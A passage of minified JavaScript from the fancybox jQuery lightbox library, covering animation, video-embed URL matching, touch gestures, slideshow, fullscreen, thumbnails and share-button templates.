e=[0,0,1,1],n=/\.*translate\((.*)px,(.*)px\)/i.exec(t.eq(0).attr("style"));if(n){e[0]=parseFloat(n[2]);e[1]=parseFloat(n[1])}}return{top:e[0],left:e[1],scaleX:e[2],scaleY:e[3],opacity:parseFloat(t.css("opacity")),width:t.width(),height:t.height()}},setTranslate:function(t,e){var n="",o={};if(t&&e){if(e.left!==h||e.top!==h){n=(e.left===h?t.position():e).left+"px, "+(e.top===h?t.position():e).top+"px";n=this.use3d?"translate3d("+n+", 0px)":"translate("+n+")"}(n=e.scaleX!==h&&e.scaleY!==h?(n.length?n+" ":"")+"scale("+e.scaleX+", "+e.scaleY+")":n).length&&(o.transform=n);e.opacity!==h&&(o.opacity=e.opacity);e.width!==h&&(o.width=e.width);e.height!==h&&(o.height=e.height);return t.css(o)}},animate:function(e,n,t,o,i){if($.isFunction(t)){o=t;t=null}$.isPlainObject(n)||e.removeAttr("style");e.on(u,function(t){if(!t||!t.originalEvent||e.is(t.originalEvent.target)&&"z-index"!=t.originalEvent.propertyName){$.fancybox.stop(e);if($.isPlainObject(n)){if(n.scaleX!==h&&n.scaleY!==h){e.css("transition-duration","");n.width=Math.round(e.width()*n.scaleX);n.height=Math.round(e.height()*n.scaleY);n.scaleX=1;n.scaleY=1;$.fancybox.setTranslate(e,n)}!1===i&&e.removeAttr("style")}else!0!==i&&e.removeClass(n);$.isFunction(o)&&o(t)}});$.isNumeric(t)&&e.css("transition-duration",t+"ms");$.isPlainObject(n)?$.fancybox.setTranslate(e,n):e.addClass(n);n.scaleX&&e.hasClass("fancybox-image-wrap")&&e.parent().addClass("fancybox-is-scaling");e.data("timer",setTimeout(function(){e.trigger("transitionend")},t+16))},stop:function(t){clearTimeout(t.data("timer"));t.off("transitionend").css("transition-duration","");t.hasClass("fancybox-image-wrap")&&t.parent().removeClass("fancybox-is-scaling")}};$.fn.fancybox=function(t){var e;(e=(t=t||{}).selector||!1)?$("body").off("click.fb-start",e).on("click.fb-start",e,{options:t},n):this.off("click.fb-start").on("click.fb-start",{items:this,options:t},n);return this};r.on("click.fb-start","[data-fancybox]",n)}function n(t){var e=$(t.currentTarget),n=t.data?t.data.options:{},o=e.attr("data-fancybox")||"",i=0,s=[];if(!t.isDefaultPrevented()){t.preventDefault();o?(i=(s=(s=n.selector?$(n.selector):t.data?t.data.items:[]).length?s.filter('[data-fancybox="'+o+'"]'):$('[data-fancybox="'+o+'"]')).index(e))<0&&(i=0):s=[e];$.fancybox.open(s,n,i)}}}(window,document,window.jQuery||jQuery);!function($){"use strict";function d(n,t,e){if(n){"object"===$.type(e=e||"")&&(e=$.param(e,!0));$.each(t,function(t,e){n=n.replace("$"+t,e||"")});e.length&&(n+=(0<n.indexOf("?")?"&":"?")+e);return n}}var p={youtube:{matcher:/(youtube\.com|youtu\.be|youtube\-nocookie\.com)\/(watch\?(.*&)?v=|v\/|u\/|embed\/?)?(videoseries\?list=(.*)|[\w-]{11}|\?listType=(.*)&list=(.*))(.*)/i,params:{autoplay:1,autohide:1,fs:1,rel:0,hd:1,wmode:"transparent",enablejsapi:1,html5:1},paramPlace:8,type:"iframe",url:"//www.youtube.com/embed/$4",thumb:"//img.youtube.com/vi/$4/hqdefault.jpg"},vimeo:{matcher:/^.+vimeo.com\/(.*\/)?([\d]+)(.*)?/,params:{autoplay:1,hd:1,show_title:1,show_byline:1,show_portrait:0,fullscreen:1,api:1},paramPlace:3,type:"iframe",url:"//player.vimeo.com/video/$2"},metacafe:{matcher:/metacafe.com\/watch\/(\d+)\/(.*)?/,type:"iframe",url:"//www.metacafe.com/embed/$1/?ap=1"},dailymotion:{matcher:/dailymotion.com\/video\/(.*)\/?(.*)/,params:{additionalInfos:0,autoStart:1},type:"iframe",url:"//www.dailymotion.com/embed/video/$1"},vine:{matcher:/vine.co\/v\/([a-zA-Z0-9\?\=\-]+)/,type:"iframe",url:"//vine.co/v/$1/embed/simple"},instagram:{matcher:/(instagr\.am|instagram\.com)\/p\/([a-zA-Z0-9_\-]+)\/?/i,type:"image",url:"//$1/p/$2/media/?size=l"},gmap_place:{matcher:/(maps\.)?google\.([a-z]{2,3}(\.[a-z]{2})?)\/(((maps\/(place\/(.*)\/)?\@(.*),(\d+.?\d+?)z))|(\?ll=))(.*)?/i,type:"iframe",url:function(t){return"//maps.google."+t[2]+"/?ll="+(t[9]?t[9]+"&z="+Math.floor(t[10])+(t[12]?t[12].replace(/^\//,"&"):""):t[12])+"&output="+(t[12]&&0<t[12].indexOf("layer=c")?"svembed":"embed")}},gmap_search:{matcher:/(maps\.)?google\.([a-z]{2,3}(\.[a-z]{2})?)\/(maps\/search\/)(.*)/i,type:"iframe",url:function(t){return"//maps.google."+t[2]+"/maps?q="+t[5].replace("query=","q=").replace("api=1","")+"&output=embed"}}};$(document).on("objectNeedsType.fb",function(t,e,i){var s,a,r,c,l,n,f=i.src||"",u=!1,o=$.extend(!0,{},p,i.opts.media);$.each(o,function(t,e){if(a=f.match(e.matcher)){u=e.type;l={};if(e.paramPlace&&a[e.paramPlace]){c=(c="?"==(c=a[e.paramPlace])[0]?c.substring(1):c).split("&");for(var n=0;n<c.length;++n){var o=c[n].split("=",2);2==o.length&&(l[o[0]]=decodeURIComponent(o[1].replace(/\+/g," ")))}}r=$.extend(!0,{},e.params,i.opts[t],l);f="function"===$.type(e.url)?e.url.call(this,a,r,i):d(e.url,a,r);s="function"===$.type(e.thumb)?e.thumb.call(this,a,r,i):d(e.thumb,a);"vimeo"===t&&(f=f.replace("&%23","#"));return!1}});if(u){i.src=f;i.type=u;i.opts.thumb||i.opts.$thumb&&i.opts.$thumb.length||(i.opts.thumb=s);if("iframe"===u){$.extend(!0,i.opts,{iframe:{preload:!1,attr:{scrolling:"no"}}});i.contentProvider=n;i.opts.slideClass+=" fancybox-slide--video"}}else f&&(i.type=i.opts.defaultType)})}(window.jQuery||jQuery);!function(f,r,$){"use strict";function u(t){var e,n=[];for(e in t=(t=t.originalEvent||t||f.e).touches&&t.touches.length?t.touches:t.changedTouches&&t.changedTouches.length?t.changedTouches:[t])t[e].pageX?n.push({x:t[e].pageX,y:t[e].pageY}):t[e].clientX&&n.push({x:t[e].clientX,y:t[e].clientY});return n}function d(t,e,n){return e&&t?"x"===n?t.x-e.x:"y"===n?t.y-e.y:Math.sqrt(Math.pow(t.x-e.x,2)+Math.pow(t.y-e.y,2)):0}function c(t){if(t.is('a,area,button,[role="button"],input,label,select,summary,textarea')||$.isFunction(t.get(0).onclick)||t.data("selectable"))return 1;for(var e=0,n=t[0].attributes,o=n.length;e<o;e++)if("data-fancybox-"===n[e].nodeName.substr(0,14))return 1}function l(t){for(var e,n,o,i=!1;;){e=t.get(0),o=n=o=n=void 0,n=f.getComputedStyle(e)["overflow-y"],o=f.getComputedStyle(e)["overflow-x"],n=("scroll"===n||"auto"===n)&&e.scrollHeight>e.clientHeight,o=("scroll"===o||"auto"===o)&&e.scrollWidth>e.clientWidth;if(i=n||o)break;if(!(t=t.parent()).length||t.hasClass("fancybox-stage")||t.is("body"))break}return i}function n(t){var e=this;e.instance=t;e.$bg=t.$refs.bg;e.$stage=t.$refs.stage;e.$container=t.$refs.container;e.destroy();e.$container.on("touchstart.fb.touch mousedown.fb.touch",$.proxy(e,"ontouchstart"))}var p=f.requestAnimationFrame||f.webkitRequestAnimationFrame||f.mozRequestAnimationFrame||f.oRequestAnimationFrame||function(t){return f.setTimeout(t,1e3/60)},h=f.cancelAnimationFrame||f.webkitCancelAnimationFrame||f.mozCancelAnimationFrame||f.oCancelAnimationFrame||function(t){f.clearTimeout(t)};n.prototype.destroy=function(){this.$container.off(".fb.touch")};n.prototype.ontouchstart=function(t){var e=this,n=$(t.target),o=e.instance,i=o.current,s=i.$content,a="touchstart"==t.type;a&&e.$container.off("mousedown.fb.touch");if((!t.originalEvent||2!=t.originalEvent.button)&&n.length&&!c(n)&&!c(n.parent())&&(n.is("img")||!(t.originalEvent.clientX>n[0].clientWidth+n.offset().left)))if(!i||e.instance.isAnimating||e.instance.isClosing){t.stopPropagation();t.preventDefault()}else{e.realPoints=e.startPoints=u(t);if(e.startPoints){t.stopPropagation();e.startEvent=t;e.canTap=!0;e.$target=n;e.$content=s;e.opts=i.opts.touch;e.isPanning=!1;e.isSwiping=!1;e.isZooming=!1;e.isScrolling=!1;e.sliderStartPos=e.sliderLastPos||{top:0,left:0};e.contentStartPos=$.fancybox.getTranslate(e.$content);e.contentLastPos=null;e.startTime=(new Date).getTime();e.distanceX=e.distanceY=e.distance=0;e.canvasWidth=Math.round(i.$slide[0].clientWidth);e.canvasHeight=Math.round(i.$slide[0].clientHeight);$(r).off(".fb.touch").on(a?"touchend.fb.touch touchcancel.fb.touch":"mouseup.fb.touch mouseleave.fb.touch",$.proxy(e,"ontouchend")).on(a?"touchmove.fb.touch":"mousemove.fb.touch",$.proxy(e,"ontouchmove"));$.fancybox.isMobile&&r.addEventListener("scroll",e.onscroll,!0);if(!e.opts&&!o.canPan()||!n.is(e.$stage)&&!e.$stage.find(n).length)return n.is("img")&&t.preventDefault(),void 0;$.fancybox.isMobile&&(l(n)||l(n.parent()))||t.preventDefault();if(1===e.startPoints.length){if("image"===i.type&&(e.contentStartPos.width>e.canvasWidth+1||e.contentStartPos.height>e.canvasHeight+1)){$.fancybox.stop(e.$content);e.$content.css("transition-duration","");e.isPanning=!0}else e.isSwiping=!0;e.$container.addClass("fancybox-controls--isGrabbing")}if(2===e.startPoints.length&&!o.isAnimating&&!i.hasError&&"image"===i.type&&(i.isLoaded||i.$ghost)){e.canTap=!1;e.isSwiping=!1;e.isPanning=!1;e.isZooming=!0;$.fancybox.stop(e.$content);e.$content.css("transition-duration","");e.centerPointStartX=.5*(e.startPoints[0].x+e.startPoints[1].x)-$(f).scrollLeft();e.centerPointStartY=.5*(e.startPoints[0].y+e.startPoints[1].y)-$(f).scrollTop();e.percentageOfImageAtPinchPointX=(e.centerPointStartX-e.contentStartPos.left)/e.contentStartPos.width;e.percentageOfImageAtPinchPointY=(e.centerPointStartY-e.contentStartPos.top)/e.contentStartPos.height;e.startDistanceBetweenFingers=d(e.startPoints[0],e.startPoints[1])}}}};n.prototype.onscroll=function(t){self.isScrolling=!0};n.prototype.ontouchmove=function(t){var e=this,n=$(t.target);if(e.isScrolling||!n.is(e.$stage)&&!e.$stage.find(n).length)return e.canTap=!1,void 0;e.newPoints=u(t);if((e.opts||e.instance.canPan())&&e.newPoints&&e.newPoints.length){e.isSwiping&&!0===e.isSwiping||t.preventDefault();e.distanceX=d(e.newPoints[0],e.startPoints[0],"x");e.distanceY=d(e.newPoints[0],e.startPoints[0],"y");e.distance=d(e.newPoints[0],e.startPoints[0]);0<e.distance&&(e.isSwiping?e.onSwipe(t):e.isPanning?e.onPan():e.isZooming&&e.onZoom())}};n.prototype.onSwipe=function(t){var e,o=this,n=o.isSwiping,i=o.sliderStartPos.left||0;if(!0===n){if(10<Math.abs(o.distance)){o.canTap=!1;if(o.instance.group.length<2&&o.opts.vertical)o.isSwiping="y";else if(o.instance.isDragging||!1===o.opts.vertical||"auto"===o.opts.vertical&&800<$(f).width())o.isSwiping="x";else{e=Math.abs(180*Math.atan2(o.distanceY,o.distanceX)/Math.PI);o.isSwiping=45<e&&e<135?"y":"x"}o.canTap=!1;if("y"===o.isSwiping&&$.fancybox.isMobile&&(l(o.$target)||l(o.$target.parent())))return o.isScrolling=!0,void 0;o.instance.isDragging=o.isSwiping;o.startPoints=o.newPoints;$.each(o.instance.slides,function(t,e){$.fancybox.stop(e.$slide);e.$slide.css("transition-duration","");e.inTransition=!1;e.pos===o.instance.current.pos&&(o.sliderStartPos.left=$.fancybox.getTranslate(e.$slide).left)});o.instance.SlideShow&&o.instance.SlideShow.isActive&&o.instance.SlideShow.stop()}}else{"x"==n&&(0<o.distanceX&&(o.instance.group.length<2||0===o.instance.current.index&&!o.instance.current.opts.loop)?i+=Math.pow(o.distanceX,.8):o.distanceX<0&&(o.instance.group.length<2||o.instance.current.index===o.instance.group.length-1&&!o.instance.current.opts.loop)?i-=Math.pow(-o.distanceX,.8):i+=o.distanceX);o.sliderLastPos={top:"x"==n?0:o.sliderStartPos.top+o.distanceY,left:i};if(o.requestId){h(o.requestId);o.requestId=null}o.requestId=p(function(){if(o.sliderLastPos){$.each(o.instance.slides,function(t,e){var n=e.pos-o.instance.currPos;$.fancybox.setTranslate(e.$slide,{top:o.sliderLastPos.top,left:o.sliderLastPos.left+n*o.canvasWidth+n*e.opts.gutter})});o.$container.addClass("fancybox-is-sliding")}})}};n.prototype.onPan=function(){var t=this;if(d(t.newPoints[0],t.realPoints[0])<($.fancybox.isMobile?10:5))return t.startPoints=t.newPoints,void 0;t.canTap=!1;t.contentLastPos=t.limitMovement();if(t.requestId){h(t.requestId);t.requestId=null}t.requestId=p(function(){$.fancybox.setTranslate(t.$content,t.contentLastPos)})};n.prototype.limitMovement=function(){var t=this,e=t.canvasWidth,n=t.canvasHeight,o=t.distanceX,i=t.distanceY,t=t.contentStartPos,s=t.left,a=t.top,r=t.width,c=t.height,l=e<r?s+o:s,f=a+i,u=Math.max(0,.5*e-.5*r),d=Math.max(0,.5*n-.5*c),p=Math.min(e-r,.5*e-.5*r),h=Math.min(n-c,.5*n-.5*c);if(e<r){0<o&&u<l&&(l=u-1+Math.pow(-u+s+o,.8)||0);o<0&&l<p&&(l=p+1-Math.pow(p-s-o,.8)||0)}if(n<c){0<i&&d<f&&(f=d-1+Math.pow(-d+a+i,.8)||0);i<0&&f<h&&(f=h+1-Math.pow(h-a-i,.8)||0)}return{top:f,left:l,scaleX:t.scaleX,scaleY:t.scaleY}};n.prototype.limitPosition=function(t,e,n,o){var i=this.canvasWidth,s=this.canvasHeight;t=i<n?(t=0<t?0:t)<i-n?i-n:t:Math.max(0,i/2-n/2);return{top:e=s<o?(e=0<e?0:e)<s-o?s-o:e:Math.max(0,s/2-o/2),left:t}};n.prototype.onZoom=function(){var t=this,e=t.contentStartPos.width,n=t.contentStartPos.height,o=t.contentStartPos.left,i=t.contentStartPos.top,s=d(t.newPoints[0],t.newPoints[1])/t.startDistanceBetweenFingers,a=Math.floor(e*s),r=Math.floor(n*s),e=(e-a)*t.percentageOfImageAtPinchPointX,n=(n-r)*t.percentageOfImageAtPinchPointY,c=(t.newPoints[0].x+t.newPoints[1].x)/2-$(f).scrollLeft(),l=(t.newPoints[0].y+t.newPoints[1].y)/2-$(f).scrollTop(),c=c-t.centerPointStartX,i={top:i+(n+(l-t.centerPointStartY)),left:o+(e+c),scaleX:t.contentStartPos.scaleX*s,scaleY:t.contentStartPos.scaleY*s};t.canTap=!1;t.newWidth=a;t.newHeight=r;t.contentLastPos=i;if(t.requestId){h(t.requestId);t.requestId=null}t.requestId=p(function(){$.fancybox.setTranslate(t.$content,t.contentLastPos)})};n.prototype.ontouchend=function(t){var e=this,n=Math.max((new Date).getTime()-e.startTime,1),o=e.isSwiping,i=e.isPanning,s=e.isZooming,a=e.isScrolling;e.endPoints=u(t);e.$container.removeClass("fancybox-controls--isGrabbing");$(r).off(".fb.touch");r.removeEventListener("scroll",e.onscroll,!0);if(e.requestId){h(e.requestId);e.requestId=null}e.isSwiping=!1;e.isPanning=!1;e.isZooming=!1;e.isScrolling=!1;e.instance.isDragging=!1;if(e.canTap)return e.onTap(t);e.speed=366;e.velocityX=e.distanceX/n*.5;e.velocityY=e.distanceY/n*.5;e.speedX=Math.max(.5*e.speed,Math.min(1.5*e.speed,1/Math.abs(e.velocityX)*e.speed));i?e.endPanning():s?e.endZooming():e.endSwiping(o,a)};n.prototype.endSwiping=function(t,e){var n=this,o=!1,i=n.instance.group.length;n.sliderLastPos=null;if("y"==t&&!e&&50<Math.abs(n.distanceY)){$.fancybox.animate(n.instance.current.$slide,{top:n.sliderStartPos.top+n.distanceY+150*n.velocityY,opacity:0},150);o=n.instance.close(!0,300)}else"x"==t&&50<n.distanceX&&1<i?o=n.instance.previous(n.speedX):"x"==t&&n.distanceX<-50&&1<i&&(o=n.instance.next(n.speedX));!1!==o||"x"!=t&&"y"!=t||(e||i<2?n.instance.centerSlide(n.instance.current,150):n.instance.jumpTo(n.instance.current.index));n.$container.removeClass("fancybox-is-sliding")};n.prototype.endPanning=function(){var t,e,n=this;if(n.contentLastPos){if(!1===n.opts.momentum){e=n.contentLastPos.left;t=n.contentLastPos.top}else{e=n.contentLastPos.left+n.velocityX*n.speed;t=n.contentLastPos.top+n.velocityY*n.speed}(e=n.limitPosition(e,t,n.contentStartPos.width,n.contentStartPos.height)).width=n.contentStartPos.width;e.height=n.contentStartPos.height;$.fancybox.animate(n.$content,e,330)}};n.prototype.endZooming=function(){var t,e,n=this,o=n.instance.current,i=n.newWidth,s=n.newHeight;if(n.contentLastPos){t=n.contentLastPos.left;e=n.contentLastPos.top;$.fancybox.setTranslate(n.$content,{top:e,left:t,width:i,height:s,scaleX:1,scaleY:1});if(i<n.canvasWidth&&s<n.canvasHeight)n.instance.scaleToFit(150);else if(i>o.width||s>o.height)n.instance.scaleToActual(n.centerPointStartX,n.centerPointStartY,150);else{o=n.limitPosition(t,e,i,s);$.fancybox.setTranslate(n.content,$.fancybox.getTranslate(n.$content));$.fancybox.animate(n.$content,o,150)}}};n.prototype.onTap=function(e){function t(t){t=a.opts[t];if(t=$.isFunction(t)?t.apply(s,[a,e]):t)switch(t){case"close":s.close(o.startEvent);break;case"toggleControls":s.toggleControls(!0);break;case"next":s.next();break;case"nextOrClose":1<s.group.length?s.next():s.close(o.startEvent);break;case"zoom":"image"==a.type&&(a.isLoaded||a.$ghost)&&(s.canPan()?s.scaleToFit():s.isScaledDown()?s.scaleToActual(c,l):s.group.length<2&&s.close(o.startEvent))}}var n,o=this,i=$(e.target),s=o.instance,a=s.current,r=e&&u(e)||o.startPoints,c=r[0]?r[0].x-o.$stage.offset().left:0,l=r[0]?r[0].y-o.$stage.offset().top:0;if((!e.originalEvent||2!=e.originalEvent.button)&&(i.is("img")||!(c>i[0].clientWidth+i.offset().left))){if(i.is(".fancybox-bg,.fancybox-inner,.fancybox-outer,.fancybox-container"))n="Outside";else if(i.is(".fancybox-slide"))n="Slide";else{if(!s.current.$content||!s.current.$content.find(i).addBack().filter(i).length)return;n="Content"}if(o.tapped){clearTimeout(o.tapped);o.tapped=null;if(50<Math.abs(c-o.tapX)||50<Math.abs(l-o.tapY))return this;t("dblclick"+n)}else{o.tapX=c;o.tapY=l;a.opts["dblclick"+n]&&a.opts["dblclick"+n]!==a.opts["click"+n]?o.tapped=setTimeout(function(){o.tapped=null;t("click"+n)},500):t("click"+n)}return this}};$(r).on("onActivate.fb",function(t,e){e&&!e.Guestures&&(e.Guestures=new n(e))})}(window,document,window.jQuery||jQuery);!function(s,$){"use strict";$.extend(!0,$.fancybox.defaults,{btnTpl:{slideShow:'<button data-fancybox-play class="fancybox-button fancybox-button--play" title="{{PLAY_START}}"><svg viewBox="0 0 40 40"><path d="M13,12 L27,20 L13,27 Z" /><path d="M15,10 v19 M23,10 v19" /></svg></button>'},slideShow:{autoStart:!1,speed:3e3}});function n(t){this.instance=t;this.init()}$.extend(n.prototype,{timer:null,isActive:!1,$button:null,init:function(){var t=this;t.$button=t.instance.$refs.toolbar.find("[data-fancybox-play]").on("click",function(){t.toggle()});(t.instance.group.length<2||!t.instance.group[t.instance.currIndex].opts.slideShow)&&t.$button.hide()},set:function(t){var e=this;if(e.instance&&e.instance.current&&(!0===t||e.instance.current.opts.loop||e.instance.currIndex<e.instance.group.length-1))e.timer=setTimeout(function(){e.isActive&&e.instance.jumpTo((e.instance.currIndex+1)%e.instance.group.length)},e.instance.current.opts.slideShow.speed);else{e.stop();e.instance.idleSecondsCounter=0;e.instance.showControls()}},clear:function(){clearTimeout(this.timer);this.timer=null},start:function(){var t=this.instance.current;if(t){this.isActive=!0;this.$button.attr("title",t.opts.i18n[t.opts.lang].PLAY_STOP).removeClass("fancybox-button--play").addClass("fancybox-button--pause");this.set(!0)}},stop:function(){var t=this.instance.current;this.clear();this.$button.attr("title",t.opts.i18n[t.opts.lang].PLAY_START).removeClass("fancybox-button--pause").addClass("fancybox-button--play");this.isActive=!1},toggle:function(){this.isActive?this.stop():this.start()}});$(s).on({"onInit.fb":function(t,e){e&&!e.SlideShow&&(e.SlideShow=new n(e))},"beforeShow.fb":function(t,e,n,o){e=e&&e.SlideShow;o?e&&n.opts.slideShow.autoStart&&e.start():e&&e.isActive&&e.clear()},"afterShow.fb":function(t,e,n){e=e&&e.SlideShow;e&&e.isActive&&e.set()},"afterKeydown.fb":function(t,e,n,o,i){e=e&&e.SlideShow;if(e&&n.opts.slideShow&&(80===i||32===i)&&!$(s.activeElement).is("button,a,input")){o.preventDefault();e.toggle()}},"beforeClose.fb onDeactivate.fb":function(t,e){e=e&&e.SlideShow;e&&e.stop()}});$(s).on("visibilitychange",function(){var t=$.fancybox.getInstance(),t=t&&t.SlideShow;t&&t.isActive&&(s.hidden?t.clear():t.set())})}(document,window.jQuery||jQuery);!function(s,$){"use strict";var e=function(){for(var t,e,n=[["requestFullscreen","exitFullscreen","fullscreenElement","fullscreenEnabled","fullscreenchange","fullscreenerror"],["webkitRequestFullscreen","webkitExitFullscreen","webkitFullscreenElement","webkitFullscreenEnabled","webkitfullscreenchange","webkitfullscreenerror"],["webkitRequestFullScreen","webkitCancelFullScreen","webkitCurrentFullScreenElement","webkitCancelFullScreen","webkitfullscreenchange","webkitfullscreenerror"],["mozRequestFullScreen","mozCancelFullScreen","mozFullScreenElement","mozFullScreenEnabled","mozfullscreenchange","mozfullscreenerror"],["msRequestFullscreen","msExitFullscreen","msFullscreenElement","msFullscreenEnabled","MSFullscreenChange","MSFullscreenError"]],o={},i=0;i<n.length;i++)if((t=n[i])&&t[1]in s){for(e=0;e<t.length;e++)o[n[0][e]]=t[e];return o}return!1}();if(!e)return $&&$.fancybox&&($.fancybox.defaults.btnTpl.fullScreen=!1);var o={request:function(t){(t=t||s.documentElement)[e.requestFullscreen](t.ALLOW_KEYBOARD_INPUT)},exit:function(){s[e.exitFullscreen]()},toggle:function(t){t=t||s.documentElement;this.isFullscreen()?this.exit():this.request(t)},isFullscreen:function(){return Boolean(s[e.fullscreenElement])},enabled:function(){return Boolean(s[e.fullscreenEnabled])}};$.extend(!0,$.fancybox.defaults,{btnTpl:{fullScreen:'<button data-fancybox-fullscreen class="fancybox-button fancybox-button--fullscreen" title="{{FULL_SCREEN}}"><svg viewBox="0 0 40 40"><path d="M9,12 h22 v16 h-22 v-16 v16 h22 v-16 Z" /></svg></button>'},fullScreen:{autoStart:!1}});$(s).on({"onInit.fb":function(t,e){var n;if(e&&e.group[e.currIndex].opts.fullScreen){(n=e.$refs.container).on("click.fb-fullscreen","[data-fancybox-fullscreen]",function(t){t.stopPropagation();t.preventDefault();o.toggle(n[0])});e.opts.fullScreen&&!0===e.opts.fullScreen.autoStart&&o.request(n[0]);e.FullScreen=o}else e&&e.$refs.toolbar.find("[data-fancybox-fullscreen]").hide()},"afterKeydown.fb":function(t,e,n,o,i){if(e&&e.FullScreen&&70===i){o.preventDefault();e.FullScreen.toggle(e.$refs.container[0])}},"beforeClose.fb":function(t){t&&t.FullScreen&&o.exit()}});$(s).on(e.fullscreenchange,function(){var t=o.isFullscreen(),e=$.fancybox.getInstance();if(e){if(e.current&&"image"===e.current.type&&e.isAnimating){e.current.$content.css("transition","none");e.isAnimating=!1;e.update(!0,!0,0)}e.trigger("onFullscreenChange",t);e.$refs.container.toggleClass("fancybox-is-fullscreen",t)}})}(document,window.jQuery||jQuery);!function(t,$){"use strict";$.fancybox.defaults=$.extend(!0,{btnTpl:{thumbs:'<button data-fancybox-thumbs class="fancybox-button fancybox-button--thumbs" title="{{THUMBS}}"><svg viewBox="0 0 120 120"><path d="M30,30 h14 v14 h-14 Z M50,30 h14 v14 h-14 Z M70,30 h14 v14 h-14 Z M30,50 h14 v14 h-14 Z M50,50 h14 v14 h-14 Z M70,50 h14 v14 h-14 Z M30,70 h14 v14 h-14 Z M50,70 h14 v14 h-14 Z M70,70 h14 v14 h-14 Z" /></svg></button>'},thumbs:{autoStart:!1,hideOnClose:!0,parentEl:".fancybox-container",axis:"y"}},$.fancybox.defaults);function n(t){this.init(t)}$.extend(n.prototype,{$button:null,$grid:null,$list:null,isVisible:!1,isActive:!1,init:function(t){var e=this,n=((e.instance=t).Thumbs=e,t.group[0]),o=t.group[1];e.opts=t.group[t.currIndex].opts.thumbs;e.$button=t.$refs.toolbar.find("[data-fancybox-thumbs]");if(e.opts&&n&&o&&("image"==n.type||n.opts.thumb||n.opts.$thumb)&&("image"==o.type||o.opts.thumb||o.opts.$thumb)){e.$button.show().on("click",function(){e.toggle()});e.isActive=!0}else e.$button.hide()},create:function(){var n,o,t=this,e=t.instance,i=t.opts.parentEl;t.$grid=$('<div class="fancybox-thumbs fancybox-thumbs-'+t.opts.axis+'"></div>').appendTo(e.$refs.container.find(i).addBack().filter(i));n="<ul>";$.each(e.group,function(t,e){(o=(o=e.opts.thumb||(e.opts.$thumb?e.opts.$thumb.attr("src"):null))||"image"!==e.type?o:e.src)&&o.length&&(n+='<li data-index="'+t+'"  tabindex="0" class="fancybox-thumbs-loading"><img data-src="'+o+'" /></li>')});n+="</ul>";t.$list=$(n).appendTo(t.$grid).on("click","li",function(){e.jumpTo($(this).data("index"))});t.$list.find("img").hide().one("load",function(){var t=$(this).parent().removeClass("fancybox-thumbs-loading"),e=t.outerWidth(),t=t.outerHeight(),n=this.naturalWidth||this.width,o=this.naturalHeight||this.height,i=n/e,s=o/t;if(1<=i&&1<=s)if(s<i){n/=s;o=t}else{n=e;o/=i}$(this).css({width:Math.floor(n),height:Math.floor(o),"margin-top":t<o?Math.floor(.3*t-.3*o):Math.floor(.5*t-.5*o),"margin-left":Math.floor(.5*e-.5*n)}).show()}).each(function(){this.src=$(this).data("src")});"x"===t.opts.axis&&t.$list.width(parseInt(t.$grid.css("padding-right"))+e.group.length*t.$list.children().eq(0).outerWidth(!0)+"px")},focus:function(t){var e,n,o=this,i=o.$list;if(o.instance.current){n=(e=i.children().removeClass("fancybox-thumbs-active").filter('[data-index="'+o.instance.current.index+'"]').addClass("fancybox-thumbs-active")).position();"y"===o.opts.axis&&(n.top<0||n.top>i.height()-e.outerHeight())?i.stop().animate({scrollTop:i.scrollTop()+n.top},t):"x"===o.opts.axis&&(n.left<i.parent().scrollLeft()||n.left>i.parent().scrollLeft()+(i.parent().width()-e.outerWidth()))&&i.parent().stop().animate({scrollLeft:n.left},t)}},update:function(){this.instance.$refs.container.toggleClass("fancybox-show-thumbs",this.isVisible);if(this.isVisible){this.$grid||this.create();this.instance.trigger("onThumbsShow");this.focus(0)}else this.$grid&&this.instance.trigger("onThumbsHide");this.instance.update()},hide:function(){this.isVisible=!1;this.update()},show:function(){this.isVisible=!0;this.update()},toggle:function(){this.isVisible=!this.isVisible;this.update()}});$(t).on({"onInit.fb":function(t,e){e&&!e.Thumbs&&(e=new n(e)).isActive&&!0===e.opts.autoStart&&e.show()},"beforeShow.fb":function(t,e,n,o){e=e&&e.Thumbs;e&&e.isVisible&&e.focus(o?0:250)},"afterKeydown.fb":function(t,e,n,o,i){e=e&&e.Thumbs;if(e&&e.isActive&&71===i){o.preventDefault();e.toggle()}},"beforeClose.fb":function(t,e){e=e&&e.Thumbs;e&&e.isVisible&&!1!==e.opts.hideOnClose&&e.$grid.hide()}})}(document,window.jQuery);!function(t,$){"use strict";$.extend(!0,$.fancybox.defaults,{btnTpl:{share:'<button data-fancybox-share class="fancybox-button fancybox-button--share" title="{{SHARE}}"><svg viewBox="0 0 40 40"><path d="M6,30 C8,18 19,16 23,16 L23,16 L23,10 L33,20 L23,29 L23,24 C19,24 8,27 6,30 Z"></svg></button>'},share:{tpl:'<div class="fancybox-share"><h1>{{SHARE}}</h1><p class="fancybox-share__links"><a class="fancybox-share__button fancybox-share__button--fb" href="https://www.facebook.com/sharer/sharer.php?u={{url}}"><svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="m287 456v-299c0-21 6-35 35-35h38v-63c-7-1-29-3-55-3-54 0-91 33-91 94v306m143-254h-205v72h196" /></svg><span>Facebook</span></a><a class="fancybox-share__button fancybox-share__button--pt" href="https://www.pinterest.com/pin/create/button/?url={{url}}&description={{descr}}&media={{media}}"><svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="m265 56c-109 0-164 78-164 144 0 39 15 74 47 87 5 2 10 0 12-5l4-19c2-6 1-8-3-13-9-11-15-25-15-45 0-58 43-110 113-110 62 0 96 38 96 88 0 67-30 122-73 122-24 0-42-19-36-44 6-29 20-60 20-81 0-19-10-35-31-35-25 0-44 26-44 60 0 21 7 36 7 36l-30 125c-8 37-1 83 0 87 0 3 4 4 5 2 2-3 32-39 42-75l16-64c8 16 31 29 56 29 74 0 124-67 124-157 0-69-58-132-146-132z" fill="#fff"/></svg><span>Pinterest</span></a><a class="fancybox-share__button fancybox-share__button--tw" href="https://twitter.com/intent/tweet?url={{url}}&text={{descr}}"><svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="m456 133c-14 7-31 11-47 13 17-10 30-27 37-46-15 10-34 16-52 20-61-62-157-7-141 75-68-3-129-35-169-85-22 37-11 86 26 109-13 0-26-4-37-9 0 39 28 72 65 80-12 3-25 4-37 2 10 33 41 57 77 57-42 30-77 38-122 34 170 111 378-32 359-208 16-11 30-25 41-42z" /></svg><span>Twitter</span></a></p><p><input class="fancybox-share__input" type="text" value="{{url_raw}}" /></p></div>'}});$(t).on("click","[data-fancybox-share]",function(){var 